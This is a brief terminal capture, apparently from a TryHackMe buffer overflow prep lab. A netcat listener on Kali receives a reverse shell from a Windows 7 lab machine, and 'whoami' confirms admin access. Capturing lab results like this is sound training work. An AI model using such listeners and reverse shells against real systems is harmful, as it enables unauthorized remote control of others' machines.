 ┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/bufferoverflowprep]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.4.83.171] from (UNKNOWN) [10.10.219.53] 49367
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>whoami
whoami
oscp-bof-prep\admin